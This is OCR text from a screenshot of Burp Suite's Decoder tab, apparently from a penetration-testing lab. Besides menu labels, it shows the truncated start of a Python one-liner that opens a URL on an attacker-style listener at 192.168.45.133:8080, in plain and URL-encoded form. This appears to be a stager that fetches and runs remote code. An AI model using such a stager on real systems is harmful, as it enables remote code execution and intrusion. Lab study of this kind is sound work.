 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
python -c "import
sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.45.133:8080
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%70%79%74%68%6f%6e%20%2d%63%20%22%69%6d%70%6f%72%74%20%73%79%73%3b%75%3d%5f%5f%69%6d%7
Smart decode